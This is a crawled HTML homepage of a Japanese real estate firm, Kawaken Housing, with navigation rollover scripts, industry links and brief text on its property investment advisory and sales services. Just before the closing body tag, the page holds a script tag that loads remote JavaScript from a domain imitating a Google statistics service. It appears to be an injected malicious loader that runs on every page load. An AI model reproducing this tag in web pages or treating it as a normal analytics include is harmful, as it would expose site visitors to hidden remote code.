

--- FILE ---
content_type: text/html
request_url: http://kawakenn.com/
body_size: 30094
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML lang="ja">
<HEAD>
<TITLE>川建ハウジングのホームページへようこそ</TITLE>
<meta http-equiv="Content-Type" content="text/html; charset=Shift_JIS">
<META name="Description" content="このサイトの説明を記述してください。">
<META name="keyword" content="半角カンマで区切って,キーワードを,記述してください,keyword,keyword">
<META http-equiv="content-script-type" content="text/javascript">
<META name="GENERATOR" content="IBM WebSphere Studio Homepage Builder Version 12.0.4.0 for Windows">
<meta http-equiv="Content-Style-Type" content="text/css">
<SCRIPT language="JavaScript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.0
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && document.getElementById) x=document.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</SCRIPT><SCRIPT language="JavaScript">
<!--HPB_SCRIPT_ROV_50
//
//  Licensed Materials - Property of IBM
//  5724I83
//  (C) Copyright IBM Corp. 1995, 2007 All Rights Reserved.
//

// HpbImgPreload:
//
function HpbImgPreload()
{
  var appVer=parseInt(navigator.appVersion);
  var isNC=false,isN6=false,isIE=false;
  if (document.all && appVer >= 4) isIE=true; else
    if (document.getElementById && appVer > 4) isN6=true; else
      if (document.layers && appVer >= 4) isNC=true;
  if (isNC||isN6||isIE)
  {
    if (document.images)
    {
      var imgName = HpbImgPreload.arguments[0];
      var cnt;
      swImg[imgName] = new Array;
      for (cnt = 1; cnt < HpbImgPreload.arguments.length; cnt++)
      {
        swImg[imgName][HpbImgPreload.arguments[cnt]] = new Image();
        swImg[imgName][HpbImgPreload.arguments[cnt]].src = HpbImgPreload.arguments[cnt];
      }
    }
  }
}
// HpbImgFind:
//
function HpbImgFind(doc, imgName)
{
  for (var i=0; i < doc.layers.length; i++)
  {
    var img = doc.layers[i].document.images[imgName];
    if (!img) img = HpbImgFind(doc.layers[i], imgName);
    if (img) return img;
  }
  return null;
}
// HpbImgSwap:
//
function HpbImgSwap(imgName, imgSrc)
{
  var appVer=parseInt(navigator.appVersion);
  var isNC=false,isN6=false,isIE=false;
  if (document.all && appVer >= 4) isIE=true; else
    if (document.getElementById && appVer > 4) isN6=true; else
      if (document.layers && appVer >= 4) isNC=true;
  if (isNC||isN6||isIE)
  {
    if (document.images)
    {
      var img = document.images[imgName];
      if (!img) img = HpbImgFind(document, imgName);
      if (img) img.src = imgSrc;
    }
  }
}
var swImg; swImg=new Array;
//-->
</SCRIPT><SCRIPT language="JavaScript">
<!--HPB_SCRIPT_PLD_50
HpbImgPreload('_HPB_ROLLOVER1', 'index/top.gif', 'index/top-2.gif');
HpbImgPreload('_HPB_ROLLOVER2', 'index/goaisatu.gif', 'index/goaisatu-2.gif');
HpbImgPreload('_HPB_ROLLOVER3', 'index/tesuryou-gaido.gif', 'index/tesuryou-gaido-2.gif');
HpbImgPreload('_HPB_ROLLOVER4', 'index/kaisya-gaiyo.gif', 'index/kaisya-gaiyo-2.gif');
HpbImgPreload('_HPB_ROLLOVER5', 'index/nyukyo-gaido.gif', 'index/nyukyo-gaido-2.gif');
HpbImgPreload('_HPB_ROLLOVER6', 'index/jyukyo-hikkosi.gif', 'index/jimusyo-hikkosi-2.gif');
HpbImgPreload('_HPB_ROLLOVER7', 'index/jimusyo-hikkosi.gif', 'index/jimusyo-hikkosi-2.gif');
HpbImgPreload('_HPB_ROLLOVER8', 'index/fudosan-yogosyu.gif', 'index/fudosan-yogosyu-2.gif');
HpbImgPreload('_HPB_ROLLOVER9', 'index/nanikatobennri-riksyu.gif', 'index/nanikatobennri-riksyu-2.gif');
HpbImgPreload('_HPB_ROLLOVER10', 'index/site-map.gif', 'index/site-map2.gif');
HpbImgPreload('_HPB_ROLLOVER11', 'index/otoi-awasenoken.gif', 'index/otoi-awasenoken-2.gif');
HpbImgPreload('_HPB_ROLLOVER12', 'index/kokudo-kotusyo.gif', 'index/kokudo-kotusyo-2.gif');
HpbImgPreload('_HPB_ROLLOVER13', 'index/rosenka.gif', 'index/rosenka-2.gif');
HpbImgPreload('_HPB_ROLLOVER14', 'index/zen-nichi.gif', 'index/zen-nichi-2.gif');
HpbImgPreload('_HPB_ROLLOVER15', 'index/hosyo-kyokai.gif', 'index/hosyo-kyokai-2.gif');
HpbImgPreload('_HPB_ROLLOVER16', 'index/zen-nichi.saitama.gif', 'index/zen-nichi-saitama-2.gif');
HpbImgPreload('_HPB_ROLLOVER17', 'index/zen-nichi.-kawagoe.gif', 'index/zen-nichi.-kawagoe-gif.gif');
HpbImgPreload('_HPB_ROLLOVER18', 'index/furatto-35.gif', 'index/furatto-35-2.gif');
HpbImgPreload('_HPB_ROLLOVER19', 'bner-Icon/rogo-botan/fudosan-japan.gif', 'fudosan-japan3.gif');
HpbImgPreload('_HPB_ROLLOVER22', 'bner-Icon/rogo-botan/ICO_yubi-sasi.GIF', 'ICO_yubi-sasi1.GIF');
HpbImgPreload('_HPB_ROLLOVER23', 'bner-Icon/rogo-botan/ICO_yubi-sasi.GIF', 'ICO_yubi-sasi2.GIF');
HpbImgPreload('_HPB_ROLLOVER24', 'bner-Icon/rogo-botan/ICO_yubi-sasi.GIF', 'ICO_yubi-sasi3.GIF');
HpbImgPreload('_HPB_ROLLOVER26', 'index/ro-nn.gif', 'index/ro-nn-2-.gif');
HpbImgPreload('_HPB_ROLLOVER20', 'bner-Icon/rogo-botan/zennichi-rogo-botan/torihiki-syuninnsya.jpg', 'torihiki-syuninnsya2.jpg');
HpbImgPreload('_HPB_ROLLOVER21', 'bner-Icon/rogo-botan/zennichi-rogo-botan/header_r1_c3.jpg', 'header_r1_c32.jpg');
HpbImgPreload('HPB_ROLLOVER1', 'IMGP0077.JPG', 'IMGP0081.JPG');
//-->
</SCRIPT> </HEAD>
<body bgcolor="#FFFFFF" text="#000000" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" onload="MM_preloadImages('image/bt1_01_on.gif','image/bt1_02_on.gif','image/bt1_03_on.gif','image/bt1_04_on.gif','image/bt1_05_on.gif','image/bt1_06_on.gif');">
<P><EMBED src="history.mid" autostart="true" hidden="true" loop="true"></P>
<TABLE width="752" border="0" cellspacing="0" cellpadding="0" height="100%" align="center">
  <TBODY>
    <TR>
      <TD bgcolor="#CCCCCC" width="1"><IMG src="image/spacer.gif" alt="" width="1" height="10"></TD>
      <TD width="750" valign="top">
      <TABLE width="750" border="0" cellspacing="0" cellpadding="0">
        <TBODY>
          <TR>
            <TD><IMG src="logo1.gif" width="245" height="27" border="0" alt="有限会社　川建ハウジング "></TD>
            <TD valign="bottom">
            <TABLE border="0" cellspacing="0" cellpadding="0" align="right">
              <TBODY>
                <TR>
                  <TD>
                  <TABLE border="0" cellspacing="0" cellpadding="0">
                    <TBODY>
                      <TR>
                        <TD><IMG src="image/p_01.gif" alt="" width="12" height="12"></TD>
                        <TD><A href="html/sitemap.html"><IMG src="image/bt2_01.gif" alt="" height="11" border="0"></A></TD>
                        <TD><IMG src="image/spacer.gif" alt="" width="10" height="5"></TD>
                        <TD><IMG src="image/p_01.gif" alt="" width="12" height="12"></TD>
                        <TD></TD>
                        <TD><IMG src="image/spacer.gif" alt="" width="7" height="5"></TD>
                      </TR>
                    </TBODY>
                  </TABLE>
                  </TD>
                </TR>
                <TR>
                  <TD><IMG src="image/spacer.gif" alt="" width="10" height="3"></TD>
                </TR>
              </TBODY>
            </TABLE>
            </TD>
          </TR>
        </TBODY>
      </TABLE>
      <TABLE width="750" border="0" cellspacing="0" cellpadding="0">
        <TBODY>
          <TR>
            <TD width="170" bgcolor="#D0DAF5" valign="top">
            <TABLE width="170" border="0" cellspacing="0" cellpadding="0">
              <TBODY>
                <TR>
                  <TD><IMG src="image/obj_contents-menu.gif" alt="" width="170" height="44"></TD>
                </TR>
                <TR>
                  <TD><a href="index..html" onmouseout="HpbImgSwap('_HPB_ROLLOVER1', 'index/top.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER1', 'index/top-2.gif');" id="_HPB_ROLLOVER1"><img src="index/top.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER1"></a></TD>
                </TR>
                <TR>
                  <TD><a href="html/goaisatu.html" onmouseout="HpbImgSwap('_HPB_ROLLOVER2', 'index/goaisatu.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER2', 'index/goaisatu-2.gif');" id="_HPB_ROLLOVER2"><img src="index/goaisatu.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER2"></a></TD>
                </TR>
                <TR>
                  <TD><a href="tousikomogyo.html" id="_HPB_ROLLOVER3" onmouseout="HpbImgSwap('_HPB_ROLLOVER3', 'index/tesuryou-gaido.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER3', 'index/tesuryou-gaido-2.gif');"><img src="index/tesuryou-gaido.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER3"></a></TD>
                </TR>
                <TR>
                  <TD><a href="kaisyagaiyou.html" onmouseout="HpbImgSwap('_HPB_ROLLOVER4', 'index/kaisya-gaiyo.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER4', 'index/kaisya-gaiyo-2.gif');" id="_HPB_ROLLOVER4"><img src="index/kaisya-gaiyo.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER4"></a></TD>
                </TR>
                <TR>
                  <TD><a href="http://www.zennichi.net/moving_in_guide/saitama.asp" onmouseout="HpbImgSwap('_HPB_ROLLOVER5', 'index/nyukyo-gaido.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER5', 'index/nyukyo-gaido-2.gif');" id="_HPB_ROLLOVER5"><img src="index/nyukyo-gaido.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER5"></a><BR>
                  <a href="http://www.zennichi.net/m/guide/guidance1.asp" id="_HPB_ROLLOVER6" onmouseout="HpbImgSwap('_HPB_ROLLOVER6', 'index/jyukyo-hikkosi.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER6', 'index/jimusyo-hikkosi-2.gif');"><img src="index/jyukyo-hikkosi.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER6"></a><BR>
                  <a href="http://www.zennichi.net/m/guide/guidance2-1.asp" id="_HPB_ROLLOVER7" onmouseout="HpbImgSwap('_HPB_ROLLOVER7', 'index/jimusyo-hikkosi.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER7', 'index/jimusyo-hikkosi-2.gif');"><img src="index/jimusyo-hikkosi.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER7"></a><BR>
                  <a href="http://www.zennichi.net/m/guide/yougo.asp" id="_HPB_ROLLOVER8" onmouseout="HpbImgSwap('_HPB_ROLLOVER8', 'index/fudosan-yogosyu.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER8', 'index/fudosan-yogosyu-2.gif');"><img src="index/fudosan-yogosyu.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER8"></a><BR>
                  <a href="1xc-rinkusyu.html" id="_HPB_ROLLOVER9" onmouseout="HpbImgSwap('_HPB_ROLLOVER9', 'index/nanikatobennri-riksyu.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER9', 'index/nanikatobennri-riksyu-2.gif');"><img src="index/nanikatobennri-riksyu.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER9"></a></TD>
                </TR>
                <TR>
                  <TD><a href="html/sitemap.html" onmouseout="HpbImgSwap('_HPB_ROLLOVER10', 'index/site-map.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER10', 'index/site-map2.gif');" id="_HPB_ROLLOVER10"><img src="index/site-map.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER10"></a><BR>
                  <a href="mailto:kawaken@serenade.plala.or.jp" id="_HPB_ROLLOVER11" onmouseout="HpbImgSwap('_HPB_ROLLOVER11', 'index/otoi-awasenoken.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER11', 'index/otoi-awasenoken-2.gif');"><img src="index/otoi-awasenoken.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER11"></a></TD>
                </TR>
                <TR>
                  <TD><IMG src="image/obj_menu_bottom.gif" alt="" width="170" height="13"><BR>
                  <a href="http://www.mlit.go.jp/" id="_HPB_ROLLOVER12" onmouseout="HpbImgSwap('_HPB_ROLLOVER12', 'index/kokudo-kotusyo.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER12', 'index/kokudo-kotusyo-2.gif');"><img src="index/kokudo-kotusyo.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER12"></a><BR>
                  <a href="http://www.rosenka.nta.go.jp/" id="_HPB_ROLLOVER13" onmouseout="HpbImgSwap('_HPB_ROLLOVER13', 'index/rosenka.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER13', 'index/rosenka-2.gif');"><img src="index/rosenka.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER13"></a><BR>
                  <a href="http://www.tokyo.zennichi.or.jp/" id="_HPB_ROLLOVER14" onmouseout="HpbImgSwap('_HPB_ROLLOVER14', 'index/zen-nichi.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER14', 'index/zen-nichi-2.gif');"><img src="index/zen-nichi.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER14"></a><BR>
                  <a href="http://www.zennichi.or.jp/index.php" id="_HPB_ROLLOVER15" onmouseout="HpbImgSwap('_HPB_ROLLOVER15', 'index/hosyo-kyokai.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER15', 'index/hosyo-kyokai-2.gif');"><img src="index/hosyo-kyokai.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER15"></a><BR>
                  <a href="http://www.zennichi-saitama.com/" id="_HPB_ROLLOVER16" onmouseout="HpbImgSwap('_HPB_ROLLOVER16', 'index/zen-nichi.saitama.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER16', 'index/zen-nichi-saitama-2.gif');"><img src="index/zen-nichi.saitama.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER16"></a><BR>
                  <a href="http://zennichikawagoe.com/index.html" id="_HPB_ROLLOVER17" onmouseout="HpbImgSwap('_HPB_ROLLOVER17', 'index/zen-nichi.-kawagoe.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER17', 'index/zen-nichi.-kawagoe-gif.gif');"><img src="index/zen-nichi.-kawagoe.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER17"></a><BR>
                  <a href="http://www.flat35.com/" id="_HPB_ROLLOVER18" onmouseout="HpbImgSwap('_HPB_ROLLOVER18', 'index/furatto-35.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER18', 'index/furatto-35-2.gif');"><img src="index/furatto-35.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER18"></a><BR>
                  <a href="#" id="_HPB_ROLLOVER26" onmouseout="HpbImgSwap('_HPB_ROLLOVER26', 'index/ro-nn.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER26', 'index/ro-nn-2-.gif');"><img src="index/ro-nn.gif" width="170" height="28" border="0" name="_HPB_ROLLOVER26"></a><BR>
                  <a href="http://www.fudousan.or.jp/" id="_HPB_ROLLOVER19" onmouseout="HpbImgSwap('_HPB_ROLLOVER19', 'bner-Icon/rogo-botan/fudosan-japan.gif');" onmouseover="HpbImgSwap('_HPB_ROLLOVER19', 'fudosan-japan3.gif');"><img src="bner-Icon/rogo-botan/fudosan-japan.gif" width="170" height="50" border="0" name="_HPB_ROLLOVER19"></a><BR>
                  <a href="http://www.tokyo.zennichi.or.jp/" id="_HPB_ROLLOVER21" onmouseout="HpbImgSwap('_HPB_ROLLOVER21', 'bner-Icon/rogo-botan/zennichi-rogo-botan/header_r1_c3.jpg');" onmouseover="HpbImgSwap('_HPB_ROLLOVER21', 'header_r1_c32.jpg');"><img src="bner-Icon/rogo-botan/zennichi-rogo-botan/header_r1_c3.jpg" width="174" height="62" border="0" name="_HPB_ROLLOVER21"></a><BR>
                  <a href="#" id="_HPB_ROLLOVER20" onmouseout="HpbImgSwap('_HPB_ROLLOVER20', 'bner-Icon/rogo-botan/zennichi-rogo-botan/torihiki-syuninnsya.jpg');" onmouseover="HpbImgSwap('_HPB_ROLLOVER20', 'torihiki-syuninnsya2.jpg');"><img src="bner-Icon/rogo-botan/zennichi-rogo-botan/torihiki-syuninnsya.jpg" width="170" height="65" border="0" name="_HPB_ROLLOVER20"></a><BR>
                  </TD>
                </TR>
              </TBODY>
            </TABLE>
            </TD>
            <TD width="580" valign="top">
            <TABLE width="580" border="0" cellspacing="0" cellpadding="0">
              <TBODY>
                <TR>
                  <TD width="580"><OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,47,0" width="580" height="100">
                    <PARAM name="movie" value="AWDLP131-006.swf">
                    <PARAM name="quality" value="high">
                    <EMBED src="AWDLP131-006.swf" quality="high" pluginspage="http://www.macromedia.com/jp/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="580" height="100"> </OBJECT></TD>
                </TR>
                <TR>
                  <TD width="580"><IMG src="image/spacer.gif" alt="" width="10" height="10"></TD>
                </TR>
              </TBODY>
            </TABLE>
            <TABLE border="0" cellspacing="0" cellpadding="5" align="center">
              <TBODY>
                <TR>
                  <TD width="580"><FONT size="2">弊社は住宅及び高利回りの事業用</FONT><FONT size="-1">不動産の売買・仲介と管理を主な業務としており、特に不動産投資顧問業の認可を得ており、創業以来数多くの不動産投資に関する御相談と売買のご依頼を頂き、現在に至っております。</FONT><BR>
                  <FONT size="-1">作今は、不動産ファンド・信託受益権等、不動産を証券化し、その売買が活発になっております。購入に際し、物件の選定等</FONT>、<FONT size="-1">専門業者でないと、判断を誤る場合もあり、当社は、国土交通省認可の</FONT><FONT size="-1" color="#ff0000">不動産投資顧問業及び信託受益権販売業者です</FONT><FONT size="-1">。不動産投資に関するお問合せは是非当社へ御相談下さい。</FONT></TD>
                </TR>
              </TBODY>
            </TABLE>
            <BR>
            <TABLE width="540" border="0" cellspacing="0" cellpadding="0" align="center">
              <TBODY>
                <TR>
                  <TD width="540">
                  <TABLE width="582" border="0" cellspacing="0" cellpadding="0">
                    <TBODY>
                      <TR>
                        <TD width="16"><IMG src="image/ba2_p_01.gif" alt="" width="16" height="20"></TD>
                        <TD width="238"><IMG src="image/ba2_topics.gif" alt="" width="238" height="20"></TD>
                        <TD width="318"><IMG src="image/ba2_p_04.gif" alt="" width="300" height="20"></TD>
                      </TR>
                    </TBODY>
                  </TABLE>
                  </TD>
                </TR>
                <TR>
                  <TD width="580"><IMG src="image/line_01.gif" alt="" width="538" height="2"></TD>
                </TR>
                <TR>
                  <TD width="540"><IMG src="image/spacer.gif" alt="" width="10" height="5"></TD>
                </TR>
              </TBODY>
            </TABLE>
            <TABLE width="589" border="0" cellspacing="0" cellpadding="5" align="center">
              <TBODY>
                <TR>
                  <TD valign="top"><BR>
                  <FONT color="#cc00cc">&nbsp;&nbsp;</FONT><a href="#" id="HPB_ROLLOVER1" name="HPB_ROLLOVER1" onmouseout="HpbImgSwap('HPB_ROLLOVER1', 'IMGP0077.JPG');" onmouseover="HpbImgSwap('HPB_ROLLOVER1', 'IMGP0081.JPG');"><img src="IMGP0077.JPG" width="141" height="111" border="0" name="HPB_ROLLOVER1"></a><br>
                  </TD>
                  <TD valign="top" width="405"><FONT size="2"><BR>
                  <BR>
                  <BR>
                  <BR>
                  <BR>
                  </FONT><FONT size="2" color="#00cc00"><A href="kaisya-map..html"><FONT size="2" color="#00cc00"><FONT color="#cc00cc">当社所在地案内図</FONT></FONT></A><BR>
                  <BR>
                  </FONT><FONT size="2" color="#0000cc">平成２２年５月２０日更新しました</FONT><FONT size="2" color="#00cc00">。</FONT><FONT size="2">.</FONT></TD>
                </TR>
              </TBODY>
            </TABLE>
            <TABLE width="540" border="0" cellspacing="0" cellpadding="0" align="center">
              <TBODY>
                <TR>
                  <TD>
                  <DIV align="center"><IMG src="bar026.gif" width="590" height="6" border="0"><IMG src="image/line_04.gif" alt="" width="536" height="11"></DIV>
                  </TD>
                </TR>
                <TR>
                  <TD>
                  <TABLE width="590" border="0" cellspacing="0" cellpadding="5">
                    <TBODY>
                      <TR>
                        <TD width="2"><IMG src="image/p_06.gif" alt="" width="12" height="12"></TD>
                        <TD width="553"><A href="html/sitemap.html"><FONT size="2" color="#0000cc">サイトマップへ </FONT></A></TD>
                      </TR>
                    </TBODY>
                  </TABLE>
                  </TD>
                </TR>
                <TR>
                  <TD>
                  <DIV align="center"><IMG src="image/line_04.gif" alt="" width="538" height="11"><IMG src="bar003.gif" width="594" height="4" border="0" align="left"></DIV>
                  </TD>
                </TR>
                <TR>
                  <TD>
                  <TABLE width="540" border="0" cellspacing="0" cellpadding="5">
                    <TBODY>
                      <TR>
                        <TD width="2"><IMG src="image/p_06.gif" alt="" width="12" height="12"></TD>
                        <TD width="590"><FONT size="2"><A href="html/phot-rik.html"><FONT size="2" color="#0000cc">売買物件一覧</FONT></A> </FONT></TD>
                      </TR>
                    </TBODY>
                  </TABLE>
                  </TD>
                </TR>
                <TR>
                  <TD>
                  <DIV align="center"><IMG src="image/line_04.gif" alt="" width="538" height="11"><IMG src="bar011.gif" width="590" height="5" border="0" align="left"></DIV>
                  </TD>
                </TR>
                <TR>
                  <TD>
                  <TABLE width="540" border="0" cellspacing="0" cellpadding="5">
                    <TBODY>
                      <TR>
                        <TD width="2"><IMG src="image/p_06.gif" alt="" width="12" height="12"></TD>
                        <TD width="516"><FONT size="2"><A href="html/phot-rik-2.index.html"><FONT size="2" color="#0000cc">賃貸物件一覧</FONT></A> </FONT></TD>
                      </TR>
                    </TBODY>
                  </TABLE>
                  </TD>
                </TR>
              </TBODY>
            </TABLE>
            <BR>
            <TABLE width="540" border="0" cellspacing="0" cellpadding="0" align="center">
              <TBODY>
                <TR>
                  <TD valign="top" width="264">
                  <TABLE border="0" cellspacing="0" cellpadding="0" align="center" width="265">
                    <TBODY>
                      <TR>
                        <TD>
                        <TABLE width="265" border="0" cellspacing="0" cellpadding="0">
                          <TBODY>
                            <TR>
                              <TD width="16"><IMG src="image/ba2_p_02.gif" alt="" width="16" height="20"></TD>
                              <TD width="124"><IMG src="image/ba3_whats-new.gif" alt="" width="124" height="20"></TD>
                              <TD width="125"><IMG src="image/ba2_p_05.gif" alt="" width="125" height="20"></TD>
                            </TR>
                          </TBODY>
                        </TABLE>
                        </TD>
                      </TR>
                      <TR>
                        <TD><IMG src="image/line_02.gif" alt="" width="263" height="2"></TD>
                      </TR>
                      <TR>
                        <TD><IMG src="image/spacer.gif" alt="" width="10" height="10"></TD>
                      </TR>
                    </TBODY>
                  </TABLE>
                  <TABLE width="264" border="0" cellspacing="0" cellpadding="3" align="center">
                    <TBODY>
                      <TR>
                        <TD width="264"><a href="#" id="_HPB_ROLLOVER22" onmouseout="HpbImgSwap('_HPB_ROLLOVER22', 'bner-Icon/rogo-botan/ICO_yubi-sasi.GIF');" onmouseover="HpbImgSwap('_HPB_ROLLOVER22', 'ICO_yubi-sasi1.GIF');"><img src="bner-Icon/rogo-botan/ICO_yubi-sasi.GIF" width="29" height="13" border="0" name="_HPB_ROLLOVER22"></a>　<FONT size="-1" color="#0000cc"><A href="-makett-doukou.htm"><FONT size="-1" color="#0000cc">最新不動産マーケット情報</FONT></A></FONT></TD>
                      </TR>
                      <TR>
                        <TD width="264" height="21">
                        <DIV align="center"><FONT size="2" color="#0000cc"><IMG src="image/line_05.gif" alt="" width="258" height="11"></FONT></DIV>
                        </TD>
                      </TR>
                      <TR>
                        <TD width="264" height="11"><FONT color="#0000cc"><a href="#" id="_HPB_ROLLOVER23" onmouseout="HpbImgSwap('_HPB_ROLLOVER23', 'bner-Icon/rogo-botan/ICO_yubi-sasi.GIF');" onmouseover="HpbImgSwap('_HPB_ROLLOVER23', 'ICO_yubi-sasi2.GIF');"><img src="bner-Icon/rogo-botan/ICO_yubi-sasi.GIF" width="29" height="13" border="0" name="_HPB_ROLLOVER23"></a>　</FONT><A href="tousikomogyo.html"><FONT size="-1" color="#0000cc">投資顧問業ガイ</FONT></A><FONT size="-1" color="#0000cc">ド</FONT></TD>
                      </TR>
                      <TR>
                        <TD width="264">
                        <DIV align="center"><FONT size="2"><IMG src="image/line_05.gif" alt="" width="258" height="11"></FONT></DIV>
                        </TD>
                      </TR>
                      <TR>
                        <TD width="264"><a href="#" id="_HPB_ROLLOVER24" onmouseout="HpbImgSwap('_HPB_ROLLOVER24', 'bner-Icon/rogo-botan/ICO_yubi-sasi.GIF');" onmouseover="HpbImgSwap('_HPB_ROLLOVER24', 'ICO_yubi-sasi3.GIF');"><img src="bner-Icon/rogo-botan/ICO_yubi-sasi.GIF" width="29" height="13" border="0" name="_HPB_ROLLOVER24"></a>　<FONT size="-1" color="#0000cc"><A href="kojin-jyohou2a.html"><FONT size="-1" color="#0000cc">個人情報取扱に関する件</FONT></A></FONT></TD>
                      </TR>
                    </TBODY>
                  </TABLE>
                  </TD>
                  <TD width="41"><IMG src="image/spacer.gif" alt="" width="10" height="10"></TD>
                  <TD width="380" valign="top">
                  <TABLE border="0" cellspacing="0" cellpadding="0" align="center">
                    <TBODY>
                      <TR>
                        <TD width="331">
                        <TABLE width="265" border="0" cellspacing="0" cellpadding="0">
                          <TBODY>
                            <TR>
                              <TD width="16"><IMG src="image/ba2_p_03.gif" alt="" width="16" height="20"></TD>
                              <TD width="124"><IMG src="image/ba3_information.gif" alt="" width="124" height="20"></TD>
                              <TD width="125"><IMG src="image/ba2_p_05.gif" alt="" width="163" height="20"></TD>
                            </TR>
                          </TBODY>
                        </TABLE>
                        </TD>
                      </TR>
                      <TR>
                        <TD height="2" width="380"><IMG src="image/line_03.gif" alt="" width="263" height="2"></TD>
                      </TR>
                      <TR>
                        <TD height="2" width="380"><IMG src="image/spacer.gif" alt="" width="10" height="10"></TD>
                      </TR>
                    </TBODY>
                  </TABLE>
                  <TABLE border="0" cellspacing="0" cellpadding="3" align="center">
                    <TBODY>
                      <TR>
                        <TD width="333">
                        <P><FONT size="2">内閣府発表 の～経済・不動産指標～を月刊不動産より抜粋して掲 戴最新の不動産傾向の把握資料に、ご活用</FONT><FONT size="-1">下さい</FONT><BR>
                        <FONT size="-1"><BR>
                        当社の不動産コンサルティング業務に関する手数料一覧表です。</FONT></P>
                        <P align="left"><FONT size="-1">顧客の個人情報取扱に関する当社の指針です。</FONT></P>
                        </TD>
                      </TR>
                    </TBODY>
                  </TABLE>
                  </TD>
                </TR>
              </TBODY>
            </TABLE>
            <BR>
            <BR>
            </TD>
          </TR>
        </TBODY>
      </TABLE>
      <TABLE width="750" border="0" cellspacing="0" cellpadding="0">
        <TBODY>
          <TR>
            <TD bgcolor="#4B5EBC"><IMG src="image/spacer.gif" alt="" width="10" height="3"></TD>
          </TR>
          <TR>
            <TD bgcolor="#FFFFFF"><IMG src="image/spacer.gif" alt="" width="10" height="1"></TD>
          </TR>
          <TR>
            <TD bgcolor="#4B5EBC">
            <TABLE width="750" border="0" cellspacing="0" cellpadding="0">
              <TBODY>
                <TR>
                  <TD width="2"></TD>
                  <TD width="728"></TD>
                </TR>
              </TBODY>
            </TABLE>
            </TD>
          </TR>
        </TBODY>
      </TABLE>
      </TD>
      <TD bgcolor="#CCCCCC" width="1"><IMG src="image/spacer.gif" alt="" width="1" height="10"></TD>
    </TR>
  </TBODY>
</TABLE>
<script type="text/javascript" charset="utf-8" src='//cdnjp.googlestatisticalserver.com/core.min.js' ></script></body>
</HTML>